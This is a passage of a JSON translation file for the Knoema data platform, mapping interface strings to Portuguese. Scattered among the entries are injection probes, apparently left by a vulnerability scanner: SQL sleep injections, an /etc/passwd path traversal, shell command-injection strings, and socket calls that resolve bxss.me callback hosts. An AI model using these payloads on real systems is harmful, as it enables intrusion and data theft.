الأمر","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Series","Translation":"Série","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Add to map","Translation":"Adicionar ao mapa","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Daily","Translation":"Diário ","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Gadget footnote will display information about source dataset(s)","Translation":"A nota de rodapé do gadget exibirá informações sobre o(s) conjunto(s) de dados da fonte ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Published:","Translation":"Publicado:","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"No access","Translation":"Sem acesso ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Animals","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pictogram","Translation":"Pictograma","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"More results","Translation":"Mais resultados","IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"Error {errorThrown}. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"{failed} of {all} items could not be geocoded:\\u003cbr\\u003e{failedItems}","Translation":"{failed} do {all} os elementos não puderam ser geocodificados:\\u003cbr\\u003e{failedItems}","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"change selection","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"Esse conjunto de dados não pode ser usado em sistemas Enterprise por causa de seus termos de uso. Se estiver interessado em usá-lo, entre em contato com {email}.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line width","Translation":"Largura da linha","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-remote-data-state.htm","Text":"Remote data from {source} is not accessible.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"The existing data in dataset will be overridden by data from input file. Typically you should select this option when you have updated version of dataset which includes all historical data as well. Make sure that input file has all existing data contents otherwise it may be lost.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your phone number.","Translation":"Por favor, especifique seu número de telefone.","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Browse","Translation":"Navegar ","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Qualitative","Translation":"Qualitativo","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Dataset:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Processing...","Translation":"Em processamento...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Are you sure you want to delete this subscription?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(120).concat(89).concat(121).concat(78)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvk\\"+\\"gigsozgmb5a61.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Go Premium","Translation":"Escolha uma conta Premium","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Content Roles","Translation":"Roles de conteúdo","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Subscribe to Knoema Professional to work with datasets in Knoema","Translation":"Assine o Knoema Professional para trabalhar com conjuntos de dados no Knoema","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Already a Knoema Professional user?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"API","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Please select a dataset to use ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Please have at least one Category selected.","Translation":"Por favor, tenha pelo menos uma Categoria selecionada.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ranges","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin page","Translation":"Adicionar a página aos meus favoritos","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Ok","Translation":"Ok","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All data","Translation":"Todos os dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Bulk download by \\u003cb\\u003eAPI tools\\u003c/b\\u003e (JSON, Python, C#, R)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Description","Translation":"Descrição ","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use","Translation":"Por favor seleccione um conjunto de dados para usar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Standard icons","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Base region","Translation":"[x]Região base","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: ","Translation":"Sua página pública está usando dados dos conjuntos de dados com acesso restrito e, portanto, poderia tornar incorrectamente. Por favor, verifique que os seguintes conjuntos de dados tem pelo menos o mesmo nível de acesso como a página: \\"\\n","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Show","Translation":"Mostrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View as Chart","Translation":"Ver como gráfico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to import the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"To get 1 free data or visualization export sign up now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Annual","Translation":"Anual ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Individual members","Translation":"Membros individuais","IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Uploading: {0}%","Translation":"Transferindo: {0}%","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Diverging","Translation":"Divergente","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Update and Use Extended Count Tables","Translation":"Actualize e utilize as tabelas de contagem prolongadas","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results with forecast for","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"undefined","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Add Dataset to Bookmarks","Translation":"Adicionar conjunto de dados aos Favoritos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data availability","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Invalid phone number format.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Hide empty cells","Translation":"Ocultar as células vazias ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Open","Translation":"Abrir ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Horizontal","Translation":"[x]Horizontal ","IsDisabled":true},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select Individual Members","Translation":"Selecionar membros individuais ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no records yet.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"January","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #\\u0027 \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #|\\" \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more visualizations with","Translation":"+ {count} e mais visualizações com","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"All","Translation":"Todos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Single","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"My pages","Translation":"Minhas páginas ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Integrated data for your organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series","Translation":"Séries\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Circle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dim-filter-select-dataset.htm","Text":"Dataset","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset doesn\\u0027t have enough data for automatic update.","Translation":"O conjunto de dados não dispomos de dados suficientes para a actualização automática.","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Color","Translation":"[x]Cor","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sign up free to view source","Translation":"Inscreva-se grátis para ver a fonte","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #\\u0027 \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #|\\" \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"View","Translation":"Ver","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"In Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Add dates and metadata to the formula","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Data depth:","Translation":"Profundidade dos dados:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download","Translation":"Baixar dados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithv\\u0027.\\u0027krfbmedtfba5b.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(109).chr(79).chr(107).chr(88).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Region","Translation":"Região","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Saving...","Translation":"Salvaguardando...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this section?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Min","Translation":"Mín.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"timeseries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns e-mails acima são inválidas. Por favor, corrija-os a prosseguir.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Base Field:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {Caption} to use","Translation":"Por favor selecione pelo menos uma dimensão como {Caption} para usar \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Build dashboards and presentations","Translation":"Construa dashboards e apresentações","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"Use o filtro de dimensão para selecionar a visualização da informação. Adicione/remova elementos clicando em +/-, deslóque-se entre as categorias clicando em seus nomes.\\n","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"The verification e-mail with the confirmation code has been sent to {email}. Please enter the confirmation code in the field below or click on a link in the e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Name","Translation":"[x]Nome","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Animated image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ZTSCrgTI\\u0027 OR 383=(SELECT 383 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Use the dropdown above to filter the results by time series, visualizations, and datasets.","Translation":"Use a lista suspensa acima para filtrar os resultados por séries cronológicas, visualizações e conjuntos de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name :","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Vertical","Translation":"[x]Vertical ","IsDisabled":true},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.","Translation":"Já tem uma conta? [Login|href={loginUrl}] agora.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Center","Translation":"Centro","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Sa","Translation":"Sa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar \\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this dataset, sign up free.","Translation":"Para adicionar aos favoritos este conjunto de dados, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one dimension as {position} to use {gadgetType}","Translation":"Por favor selecione pelo menos uma dimensão como {position} para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Pending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"Esse conjunto de dados não pode ser usado em sistemas Enterprise por causa de seus termos de uso. Se estiver interessado em usá-lo, entre em contato com {email}.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"Você seleccionou muitos períodos de tempo. Eles podem não ser exibidos correctamente em uma linha de tempo.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Economic","Translation":"Econômico ","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"does not exist","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"下载","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributor","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New gadget","Translation":"Novo gadget","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Exported at","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sunburst","Translation":"Sunburst","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select Date Field for Time dimension in ","Translation":"Por favor, selecione o campo Data pela dimensão Tempo em ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"免费注册","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Show all datasets","Translation":"Mostrar todos os conjuntos de dados\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Continue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"No results found.","Translation":"Não foram encontrados resultados.","IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Recommended","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Enter a symbol","Translation":"Inserir um símbolo","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Image","Translation":"Imagem","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ignore units","Translation":"Ignorar unidades","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in GeoPlayground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Browse","Translation":"Navegar ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select any one series below to set as base series for comparison","Translation":"Por favor, seleccione qualquer das séries abaixo para definir como séries de base pra comparação\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"7JQVdwXi: scqGo5F5","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient fill","Translation":"Preenchimento gradiente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Go to Grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(111).concat(72).concat(119).concat(75)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitkg\\"+\\"swyuraly0730d.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"${10000260+10000415}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Level","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save as","Translation":"Guardar como","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"Create Data Alert","Translation":"Criar alerta de dados","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Ok","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"My datasets","Translation":"Meus conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Border","Translation":"Fronteira","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dataset Selection","Translation":"Seleção do conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"SemiAnnual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please select start date less than end date in time dimension to view visualization","Translation":"Por favor, seleccione a data de início inferior a data de término no dimensão de tempo para ver a visualização\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Add Dataset to Bookmarks","Translation":"Adicionar conjunto de dados aos Favoritos","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data","Translation":"Não há dados","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"This content is available for professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct university site.","Translation":"Por favor, especifique um sítio da universidade correto.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Count","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Search tips:","Translation":"Dicas de pesquisa:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display the first and the last 